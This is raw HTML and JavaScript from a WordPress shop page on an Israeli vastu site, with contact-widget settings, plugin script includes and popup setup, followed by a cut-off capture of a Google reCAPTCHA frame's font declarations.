var chaty_settings = {"ajax_url":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"053ce9db27","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":0,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"Arial","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"\u05e1\u05d2\u05d9\u05e8\u05d4","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"4e88944965","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+972723319433","hover_text":"\u05d8\u05dc\u05e4\u05d5\u05df","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":0,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+972723319433","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4e88944965","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"972549800885","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=972549800885","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4e88944965","widget_index":"","click_event":"","viber_url":""},{"channel":"Waze","value":"https:\/\/waze.com\/ul?q=%D7%92%D7%9C%D7%A8%D7%99%D7%94%20%D7%9C%D7%A8%D7%99%D7%94%D7%95%D7%98%20%D7%95%D7%A1%D7%98%D7%95&amp;z=10&amp;navigate=yes","hover_text":"Waze","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#6ECCEF\"\/><path d=\"M11.6549 16.6733C16.5911 16.6733 20.5675 12.9218 20.5675 8.33667C20.5675 3.7515 16.5911 0 11.6549 0C6.7187 0 2.74233 3.7515 2.74233 8.33667C2.74233 8.33667 3.42791 12.505 0 12.505C0 15.9786 6.17024 16.6733 11.6549 16.6733Z\" transform=\"translate(9.15631 9.71375)\"fill=\"#6ECCEF\" class=\"color-element\"\/><path d=\"M12.3405 18.0628C3.97637 18.0628 0 16.5344 0 13.1997C0 12.7829 0.274233 12.505 0.685582 12.505C1.37116 12.505 1.91963 12.3661 2.19386 11.9492C3.01656 10.9766 2.74233 9.17034 2.74233 9.17034C2.74233 4.02939 6.99293 0 12.3405 0C17.688 0 21.9386 4.02939 21.9386 9.0314C21.9386 14.0334 17.688 18.0628 12.3405 18.0628ZM1.50828 13.7555C2.19386 15.5618 5.896 16.6733 12.3405 16.6733C16.8653 16.6733 20.5675 13.1997 20.5675 9.0314C20.5675 4.86306 16.8653 1.38945 12.3405 1.38945C7.81563 1.38945 4.11349 4.86306 4.11349 9.0314C4.11349 9.0314 4.52484 11.3935 3.29079 12.7829C2.74233 13.3387 2.19386 13.6166 1.50828 13.7555Z\" transform=\"translate(8.46936 9.01862)\" fill=\"white\"\/><path d=\"M2.74233 5.55778C4.25687 5.55778 5.48465 4.31363 5.48465 2.77889C5.48465 1.24415 4.25687 0 2.74233 0C1.22778 0 0 1.24415 0 2.77889C0 4.31363 1.22778 5.55778 2.74233 5.55778Z\" transform=\"translate(20.8105 24.3027)\" fill=\"white\"\/><path d=\"M2.74233 5.55778C4.25687 5.55778 5.48465 4.31363 5.48465 2.77889C5.48465 1.24415 4.25687 0 2.74233 0C1.22778 0 0 1.24415 0 2.77889C0 4.31363 1.22778 5.55778 2.74233 5.55778Z\" transform=\"translate(12.5836 24.3025)\" fill=\"white\"\/><path d=\"M0.685582 1.38945C0.274233 1.38945 0 1.11156 0 0.694723C0 0.277889 0.274233 0 0.685582 0C1.09693 0 1.37116 0.277889 1.37116 0.694723C1.37116 1.11156 1.09693 1.38945 0.685582 1.38945Z\" transform=\"translate(17.3835 15.2717)\" fill=\"white\"\/><path d=\"M0.685582 1.38945C0.274233 1.38945 0 1.11156 0 0.694723C0 0.277889 0.274233 0 0.685582 0C1.09693 0 1.37116 0.277889 1.37116 0.694723C1.37116 1.11156 1.09693 1.38945 0.685582 1.38945Z\" transform=\"translate(22.8668 15.2717)\" fill=\"white\"\/><path d=\"M4.14916 4.20448C2.22953 4.20448 0.447017 2.81503 0.035668 0.869809C-0.101448 0.452975 0.172786 0.175088 0.584135 0.0361436C0.995484 -0.102801 1.26972 0.17509 1.40683 0.591924C1.68106 1.84242 2.77799 2.81503 4.14916 2.81503C5.52032 2.81503 6.61725 1.84242 6.89148 0.591924C7.0286 0.17509 7.30283 0.0361436 7.71418 0.0361436C8.12553 0.175088 8.26265 0.452975 8.26265 0.869809C7.8513 2.81503 6.06879 4.20448 4.14916 4.20448Z\" transform=\"translate(16.662 18.7092)\" fill=\"white\"\/><\/svg>","is_desktop":0,"is_mobile":1,"icon_color":"#6ECCEF","icon_rgb_color":"110,204,239","channel_type":"Waze","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/waze.com\/ul?q=%D7%92%D7%9C%D7%A8%D7%99%D7%94%20%D7%9C%D7%A8%D7%99%D7%94%D7%95%D7%98%20%D7%95%D7%A1%D7%98%D7%95&amp;#038;z=10&amp;#038;navigate=yes","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4e88944965","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/chaty/js/cht-front-script.min.js" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.vastu.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/honeypot/includes/js/wpa.js" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"damltn6923","wpa_field_value":418312,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","postID":"12493","rooturl":"https:\/\/www.vastu.co.il","loveNonce":"6553233e26"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-social/js/salient-social.js" id="salient-social-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/simple-slideout-menu/assets/js/simple-slideout-menu.js" id="simple-slideout-menu_scripts-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/priority.js" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/intersection-observer.min.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/transit.min.js" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js" id="fancyBox-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/anime.min.js" id="anime-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","postID":"12493","rooturl":"https:\/\/www.vastu.co.il","disqusComments":"false","loveNonce":"6553233e26","mapApiKey":""};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"true","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"\u05d4\u05d1\u05d0","previous":"\u05e7\u05d5\u05d3\u05dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/flickity.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/nectar-single-product.js" id="nectar-single-product-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/nectar/woo/js/quick_view_actions.js" id="nectar_woo_quick_view_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/layered-popups/js/script.min.js" id="ulp-js"></script>
<script type="text/javascript" id="nectar-slider-js-extra">
/* <![CDATA[ */
var nectar_theme_info = {"using_salient":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-nectar-slider/js/nectar-slider.js" id="nectar-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc63e26d7418e640623f07d0280729f8","fragment_name":"wc_fragments_dc63e26d7418e640623f07d0280729f8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

		<script>
			var ulp_ajax_url = "https://www.vastu.co.il/wp-admin/admin-ajax.php";
			var ulp_count_impressions = "on";
			var ulp_async_init = "on";
			var ulp_css3_enable = "on";
			var ulp_ga_tracking = "off";
			var ulp_km_tracking = "off";
			var ulp_onexit_limits = "off";
			var ulp_no_preload = "on";
			var ulp_campaigns = {"none":[""]};
			var ulp_overlays = {"none":["", "", "", "", ""]};
			if (typeof ulp_init == "function") { 
				ulp_init(); jQuery(document).ready(function() {ulp_ready();});
			} else {
				jQuery(document).ready(function(){ulp_init(); ulp_ready();});
			}
		</script><script src="https://www.vastu.co.il/wp-content/plugins/layered-popups/js/ads.js?ver=6.39"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn&co=aHR0cHM6Ly93d3cudmFzdHUuY28uaWw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uml4cvgo2s0m
body_size: 48717
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
